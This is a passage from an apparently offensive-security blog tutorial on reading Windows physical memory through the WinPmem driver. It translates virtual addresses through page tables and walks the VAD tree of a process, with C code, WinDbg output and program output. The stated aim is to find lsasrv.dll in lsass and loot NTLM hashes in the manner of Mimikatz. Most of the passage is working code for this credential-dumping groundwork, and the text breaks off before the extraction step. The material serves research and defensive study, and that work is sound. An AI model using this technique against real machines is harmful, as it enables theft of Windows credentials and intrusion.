                        <span class="n">VadRootPointer</span> <span class="o">=</span> <span class="n">VadRootPointer</span><span class="p">;</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[*] VadRoot points to 0x%08llx [VIRTUAL]</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">VadRootPointer</span><span class="p">);</span>
                        <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">VadCount</span><span class="p">,</span> <span class="n">largebuffer</span> <span class="o">+</span> <span class="n">offset</span> <span class="o">-</span> <span class="mh">0x5a8</span> <span class="o">+</span> <span class="mh">0x7e8</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">ULONGLONG</span><span class="p">));</span>
                        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t</span><span class="s">[*] VadCount is %lld</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">VadCount</span><span class="p">);</span>
                        <span class="n">free</span><span class="p">(</span><span class="n">needle_buffer</span><span class="p">);</span>
                        <span class="n">free</span><span class="p">(</span><span class="n">largebuffer</span><span class="p">);</span>
                        <span class="n">found</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
                        <span class="k">break</span><span class="p">;</span>
                    <span class="p">}</span>
                <span class="p">}</span>
            <span class="p">}</span>

            <span class="n">start</span> <span class="o">+=</span> <span class="n">bytes_read</span><span class="p">;</span>

            <span class="n">free</span><span class="p">(</span><span class="n">needle_buffer</span><span class="p">);</span>
            <span class="n">free</span><span class="p">(</span><span class="n">largebuffer</span><span class="p">);</span>
        <span class="p">}</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">found</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="k">break</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    
	<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div> <p>And here is the ouput:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[+] Getting WinPmem handle...   OK!
[+] Getting memory info...      OK!
[+] Memory Info:
        [-] Total ranges: 4
                Start 0x00001000 - Length 0x0009e000
                Start 0x00100000 - Length 0x00002000
                Start 0x00103000 - Length 0xdfeed000
                Start 0x100000000 - Length 0x20000000
        [-] Max physical memory 0x120000000
[+] Scanning memory... signature match at 0x271c3628!
[+] EPROCESS is at 0x271c3080 [PHYSICAL]
        [*] DirectoryTableBase: 0x29556000
        [*] VadRoot is at 0x271c3858 [PHYSICAL]
        [*] VadRoot points to 0xffffa48bb0147290 [VIRTUAL]
        [*] VadCount is 165
</code></pre></div></div> <p>Maybe you are wondering why are we interested in the field <strong>DirectoryTableBase</strong>. The thing is: from our point of view we only can work with physical memory, we do not “understand” what a virtual address is because to us they are “out of context”. We know about physical memory and offsets, not about virtual addresses bounded to a process. But we are going to deal with pointers to virtual memory so… we need a way to translate them.</p> <h1 id="lost-in-translation"> <a href="#lost-in-translation" class="anchor-head"></a> Lost in translation </h1> <p>I like to compare virtual addresses with the code used in libraries to know the location of a book, where the first digits indicates the hall, the next the bookshelf, the column and finally the shelf where the book lies.</p> <p>Our virtual address is in some way just like the library code: it contains different indexes. Instead of talking about halls, columns or shelves, we have <strong>Page-Map-Level4</strong> (PML4E), <strong>Page-Directory-Pointer</strong> (PDPE), <strong>Page-Directory</strong> (PDE), <strong>Page-Table</strong> (PTE) and the <strong>Page Physical Offset</strong>.</p> <figure> <img src="https://connormcgarr.github.io/images/PAGE_2.png" alt="From AMD64 Architecture Programmer’s Manual Volume 2." /> <figcaption> From AMD64 Architecture Programmer’s Manual Volume 2. </figcaption> </figure> <p>Those are the page levels for a 4KB page, for 2MB we have PML4E, PDPE, PDE and the offset. We can verify this information using kd and the command <strong><a href="https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/-vtop">!vtop</a></strong> with different processes:</p> <p>For 4KB (Base 0x26631000, virtual adress to translate 0xffffc987034fd330):</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; !vtop 26631000 0xffffc987034fd330
Amd64VtoP: Virt ffffc987034fd330, pagedir 0000000026631000
Amd64VtoP: PML4E 0000000026631c98
Amd64VtoP: PDPE 00000000046320e0
Amd64VtoP: PDE 0000000100a1c0d0
Amd64VtoP: PTE 000000001fa3f7e8
Amd64VtoP: Mapped phys 0000000026da8330
Virtual address ffffc987034fd330 translates to physical address 26da8330.
</code></pre></div></div> <p>For 2MB (Base 0x1998D000, virtual address to translate 0xffffaa83f4b35640):</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; !vtop 1998D000 ffffaa83f4b35640
Amd64VtoP: Virt ffffaa83f4b35640, pagedir 000000001998d000
Amd64VtoP: PML4E 000000001998daa8
Amd64VtoP: PDPE 0000000004631078
Amd64VtoP: PDE 0000000004734d28
Amd64VtoP: Large page mapped phys 0000000108d35640
Virtual address ffffaa83f4b35640 translates to physical address 108d35640.
</code></pre></div></div> <p>What is it doing under the hood? Well, the picture of a 4KB page follows this explanation: if you turn the virtual address to its binary representation, you can split it into the indexes of each page level. So, imagine we want to translate the virtual address <code class="language-plaintext highlighter-rouge">0xffffa48bb0147290</code> and the process page base is <code class="language-plaintext highlighter-rouge">0x29556000</code> (let’s assume is a 4KB page, later we will explain how to know it).</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; .formats ffffa48bb0147290
Evaluate expression:
  Hex:     ffffa48b`b0147290
  Decimal: -100555115171184
  Octal:   1777775110566005071220
  Binary:  11111111 11111111 10100100 10001011 10110000 00010100 01110010 10010000
  Chars:   ......r.
  Time:    ***** Invalid FILETIME
  Float:   low -5.40049e-010 high -1.#QNAN
  Double:  -1.#QNAN
</code></pre></div></div> <p>Now we can split the bits in chunks: 12 bits for the Page Physical Offset, 9 for the PTE, 9 for the PDE, 9 for the PDPE and 9 for the PML4E:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>1111111111111111 101001001 000101110 110000000 101000111 001010010000
</code></pre></div></div> <p>Next we are going to take the chunk for PML4E and multiply by 0x8:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; .formats 0y101001001
Evaluate expression:
  Hex:     00000000`00000149
  Decimal: 329
  Octal:   0000000000000000000511
  Binary:  00000000 00000000 00000000 00000000 00000000 00000000 00000001 01001001
  Chars:   .......I
  Time:    Thu Jan  1 01:05:29 1970
  Float:   low 4.61027e-043 high 0
  Double:  1.62548e-321

0x149 * 0x8 = 0xa48
</code></pre></div></div> <p>Now we can use it as an offset: just add this value to the page base (<code class="language-plaintext highlighter-rouge">0x29556a48</code>). Next, read the physical memory at that location:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; !dq 29556a48
#29556a48 0a000000`04632863 00000000`00000000
#29556a58 00000000`00000000 00000000`00000000
#29556a68 00000000`00000000 00000000`00000000
#29556a78 00000000`00000000 00000000`00000000
#29556a88 00000000`00000000 00000000`00000000
#29556a98 00000000`00000000 00000000`00000000
#29556aa8 00000000`00000000 00000000`00000000
#29556ab8 00000000`00000000 00000000`00000000
</code></pre></div></div> <p>Turn to zero the last 3 numbers, so we have <code class="language-plaintext highlighter-rouge">0x4632000</code>. Now repeat the operation of multiplying the chunk of bits:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>kd&gt; .formats 0y000101110
Evaluate expression:
  Hex:     00000000`0000002e
  Decimal: 46
  Octal:   0000000000000000000056
  Binary:  00000000 00000000 00000000 00000000 00000000 00000000 00000000 00101110
  Chars:   ........
  Time:    Thu Jan  1 01:00:46 1970
  Float:   low 6.44597e-044 high 0
  Double:  2.2727e-322
</code></pre></div></div> <p>So… <code class="language-plaintext highlighter-rouge">0x4632000 + (0x2e * 0x8) == 0x4632170</code>. Read the physical memory at this point:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; !dq 4632170
# 4632170 0a000000`04735863 00000000`00000000
# 4632180 00000000`00000000 00000000`00000000
# 4632190 00000000`00000000 00000000`00000000
# 46321a0 00000000`00000000 00000000`00000000
# 46321b0 00000000`00000000 00000000`00000000
# 46321c0 00000000`00000000 00000000`00000000
# 46321d0 00000000`00000000 00000000`00000000
# 46321e0 00000000`00000000 00000000`00000000
</code></pre></div></div> <p>Just repeat the same operation until the end (except for the last 12 bits, those don’t need to be multiplied by 0x8) and you have successfully translated your virtual address! Don’t trust me? Check it!</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>kd&gt; !vtop 0x29556000 0xffffa48bb0147290
Amd64VtoP: Virt ffffa48bb0147290, pagedir 0000000029556000
Amd64VtoP: PML4E 0000000029556a48
Amd64VtoP: PDPE 0000000004632170
Amd64VtoP: PDE 0000000004735c00
Amd64VtoP: PTE 0000000022246a38
Amd64VtoP: Mapped phys 000000001645b290
Virtual address ffffa48bb0147290 translates to physical address 1645b290.
</code></pre></div></div> <p>Ta-dá!</p> <p>Here is a sample function that we are going to use to translate virtual addresses (4KB and 2MB) to physical (ugly as hell, but works):</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">ULONGLONG</span> <span class="nf">v2p</span><span class="p">(</span><span class="n">ULONGLONG</span> <span class="n">vaddr</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">BOOL</span> <span class="n">result</span> <span class="o">=</span> <span class="n">FALSE</span><span class="p">;</span>
    <span class="n">DWORD</span> <span class="n">bytes_read</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">PML4E</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">PDPE</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">PDE</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">PTE</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">SIZE</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">phyaddr</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">base</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="n">base</span> <span class="o">=</span> <span class="n">DirectoryTableBase</span><span class="p">;</span>

    <span class="n">PML4E</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">base</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">9</span><span class="p">,</span> <span class="mi">39</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x8</span><span class="p">;</span>
    <span class="c1">//printf("[DEBUG Virtual Address: 0x%08llx]\n", vaddr);</span>
    <span class="c1">//printf("\t[*] PML4E: 0x%x\n", PML4E.QuadPart);</span>

    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PML4E</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">PDPE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">PDPE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="n">PDPE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">PDPE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">56</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x1000</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">9</span><span class="p">,</span> <span class="mi">30</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x8</span><span class="p">;</span>
    <span class="c1">//printf("\t[*] PDPE: 0x%08llx\n", PDPE.QuadPart);</span>

    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PDPE</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">PDE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">PDE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="n">PDE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">PDE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">56</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x1000</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">9</span><span class="p">,</span> <span class="mi">21</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x8</span><span class="p">;</span>
    <span class="c1">//printf("\t[*] PDE: 0x%08llx\n", PDE.QuadPart);</span>


    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PDE</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">PTE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">SIZE</span><span class="p">,</span> <span class="mi">8</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">extractBits</span><span class="p">(</span><span class="n">SIZE</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">63</span><span class="p">)</span> <span class="o">==</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PDE</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">phyaddr</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">phyaddr</span> <span class="o">=</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">phyaddr</span><span class="p">,</span> <span class="mi">56</span><span class="p">,</span> <span class="mi">20</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x100000</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">21</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
        <span class="c1">//printf("\t[*] Physical Address: 0x%08llx\n", phyaddr);</span>
        <span class="k">return</span> <span class="n">phyaddr</span><span class="p">;</span>

     <span class="p">}</span>


    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PDE</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">PTE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">PTE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="n">PTE</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">PTE</span><span class="p">.</span><span class="n">QuadPart</span><span class="p">,</span> <span class="mi">56</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x1000</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">9</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x8</span><span class="p">;</span>
    <span class="c1">//printf("\t[*] PTE: 0x%08llx\n", PTE.QuadPart);</span>

    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">PTE</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">phyaddr</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="n">phyaddr</span> <span class="o">=</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">phyaddr</span><span class="p">,</span> <span class="mi">56</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span> <span class="o">*</span> <span class="mh">0x1000</span> <span class="o">+</span> <span class="n">extractBits</span><span class="p">(</span><span class="n">vaddr</span><span class="p">,</span> <span class="mi">12</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
    <span class="c1">//printf("\t[*] Physical Address: 0x%08llx\n", phyaddr);</span>
    
    <span class="k">return</span> <span class="n">phyaddr</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div> <p>Well, now we can work with virtual addresses. Let’s move!</p> <h1 id="lovin-dont-grow-on-trees"> <a href="#lovin-dont-grow-on-trees" class="anchor-head"></a> Lovin’ Don’t Grow On Trees </h1> <p>The next task to solve is to walk the AVL tree and extract all the VADs. Let’s check the VadRoot pointer:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; dq ffffa48bb0147290
ffffa48b`b0147290  ffffa48b`b0146c50 ffffa48b`b01493b0
ffffa48b`b01472a0  00000000`00000001 ff643ab1`ff643aa0
ffffa48b`b01472b0  00000000`00000707 00000000`00000000
ffffa48b`b01472c0  00000003`000003a0 00000000`00000000
ffffa48b`b01472d0  00000000`04000000 ffffa48b`b014daa0
ffffa48b`b01472e0  ffffd100`10b56f40 ffffd100`10b56fc8
ffffa48b`b01472f0  ffffa48b`b014da28 ffffa48b`b014da28
ffffa48b`b0147300  ffffa48b`b016e081 00007ff6`43aa5002
</code></pre></div></div> <p>The first thing we can see is the pointer to the left node (offset 0x00-0x07) and the pointer to the right node (0x08-0x10). We have to add them to a queue and check them later, and add their respective new children nodes, repeating this operation in order to walk the whole tree. Also combining 4 bytes from 0x18 and 1 byte from 0x20 we get the starting address of the described memory region (the ending virtual address is obtained combining 4 bytes from 0x1c and 1 byte from 0x21). So we can walk the whole tree doing something like:</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">//(...)</span>
	<span class="n">currentNode</span> <span class="o">=</span> <span class="n">queue</span><span class="p">[</span><span class="n">cursor</span><span class="p">];</span> <span class="c1">// Current Node, at start it is the VadRoot pointer</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">currentNode</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">cursor</span><span class="o">++</span><span class="p">;</span>
            <span class="k">continue</span><span class="p">;</span>
        <span class="p">}</span>

        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span><span class="p">);</span> <span class="c1">// Get Physical Address</span>
        <span class="n">left</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> <span class="c1">//Read 8 bytes and save it as "left" node</span>
        <span class="n">queue</span><span class="p">[</span><span class="n">last</span><span class="o">++</span><span class="p">]</span> <span class="o">=</span> <span class="n">left</span><span class="p">;</span> <span class="c1">//Add the new node</span>
        <span class="c1">//printf("[&lt;] Left: 0x%08llx\n", left);</span>

        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x8</span><span class="p">);</span> <span class="c1">// Get Physical Address of right node</span>
        <span class="n">right</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> <span class="c1">//Save the pointer</span>
        <span class="n">queue</span><span class="p">[</span><span class="n">last</span><span class="o">++</span><span class="p">]</span> <span class="o">=</span> <span class="n">right</span><span class="p">;</span> <span class="c1">//Add the new node</span>
        <span class="c1">//printf("[&gt;] Right: 0x%08llx\n", right);</span>
  



        <span class="c1">// Get the start address</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x18</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">startingVpn</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x20</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">startingVpnHigh</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">start</span> <span class="o">=</span> <span class="p">(</span><span class="n">startingVpn</span> <span class="o">&lt;&lt;</span> <span class="mi">12</span><span class="p">)</span> <span class="o">|</span> <span class="p">(</span><span class="n">startingVpnHigh</span> <span class="o">&lt;&lt;</span> <span class="mi">44</span><span class="p">);</span>

        <span class="c1">// Get the end address</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x1c</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">endingVpn</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x21</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">endingVpnHigh</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">end</span> <span class="o">=</span> <span class="p">(((</span><span class="n">endingVpn</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">&lt;&lt;</span> <span class="mi">12</span><span class="p">)</span> <span class="o">|</span> <span class="p">(</span><span class="n">endingVpnHigh</span> <span class="o">&lt;&lt;</span> <span class="mi">44</span><span class="p">));</span>
<span class="c1">//(...)</span>
</code></pre></div></div> <p>Now we can retrieve all the regions of virtual memory reserved, and the limits (starting address and ending address, and by substraction the size):</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[+] Starting to walk _RTL_AVL_TREE...
                ===================[VAD info]===================
[0] (0xffffa48bb0147290) [0x7ff643aa0000-0x7ff643ab2000] (73728 bytes)
[1] (0xffffa48bb0146c50) [0x1d4d2ef0000-0x1d4d2f0d000] (118784 bytes)
[2] (0xffffa48bb01493b0) [0x7ff845000000-0x7ff845027000] (159744 bytes)
[3] (0xffffa48bb0179300) [0x80cbf00000-0x80cbf80000] (524288 bytes)
[4] (0xffffa48bb01795d0) [0x1d4d36a0000-0x1d4d36a1000] (4096 bytes)
[5] (0xffffa48bb01a1390) [0x7ff844540000-0x7ff84454c000] (49152 bytes)
</code></pre></div></div> <p>But VADs contain other interesting metadata. For example, if the region is reserved for an image file, we can retrieve the path of that file. This is important for us because we want to locate the loaded lsasrv.dll inside the lsass process because from here is where we are going to loot credentials (imitating the Mimikatz’s <code class="language-plaintext highlighter-rouge">sekurlsa::msv</code> to get NTLM hashes).</p> <p>Let’s take a ride through the <code class="language-plaintext highlighter-rouge">__mmvad</code> struct (follow the arrows!):</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; dt nt!_mmvad 0xffffe786`ed185cf0
   +0x000 Core             : _MMVAD_SHORT
   +0x040 u2               : &lt;anonymous-tag&gt;
   +0x048 Subsection       : 0xffffe786`ed185d60 _SUBSECTION &lt;===========
   +0x050 FirstPrototypePte : (null)
   +0x058 LastContiguousPte : 0x00000002`00000006 _MMPTE
   +0x060 ViewLinks        : _LIST_ENTRY [ 0x00000006`00000029 - 0x00000000`00000000 ]
   +0x070 VadsProcess      : 0xffffe786`ed185c70 _EPROCESS
   +0x078 u4               : &lt;anonymous-tag&gt;
   +0x080 FileObject       : 0xffffe786`ed185d98 _FILE_OBJECT



kd&gt; dt nt!_SUBSECTION 0xffffe786`ed185d60
   +0x000 ControlArea      : 0xffffe786`ed185c70 _CONTROL_AREA &lt;==============================
   +0x008 SubsectionBase   : 0xffffae0e`cab53f58 _MMPTE
   +0x010 NextSubsection   : 0xffffe786`ed185d98 _SUBSECTION
   +0x018 GlobalPerSessionHead : _RTL_AVL_TREE
   +0x018 CreationWaitList : (null)
   +0x018 SessionDriverProtos : (null)
   +0x020 u                : &lt;anonymous-tag&gt;
   +0x024 StartingSector   : 0x2b
   +0x028 NumberOfFullSectors : 0x2c
   +0x02c PtesInSubsection : 6
   +0x030 u1               : &lt;anonymous-tag&gt;
   +0x034 UnusedPtes       : 0y000000000000000000000000000000 (0)
   +0x034 ExtentQueryNeeded : 0y0
   +0x034 DirtyPages       : 0y0



lkd&gt; dt nt!_CONTROL_AREA  0xffffe786`ed185c70
   +0x000 Segment          : 0xffffae0e`ce0c9f50 _SEGMENT
   +0x008 ListHead         : _LIST_ENTRY [ 0xffffe786`ed1b1210 - 0xffffe786`ed1b1210 ]
